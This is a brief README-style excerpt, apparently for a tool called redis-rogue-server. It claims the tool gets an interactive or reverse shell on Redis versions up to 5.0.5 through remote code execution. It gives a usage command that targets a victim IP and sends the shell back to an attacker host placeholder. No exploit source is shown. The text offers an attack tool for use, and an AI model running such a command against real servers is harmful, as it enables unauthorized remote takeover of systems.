 Redis RCE
Interactive Shell
redis-rogue-server can automatically get an interactive shell or a reverse shell in Redis(<=5.0.5).
./redis-rogue-server.py --rhost <TARGET_IP> --lhost <ACCACKER_IP>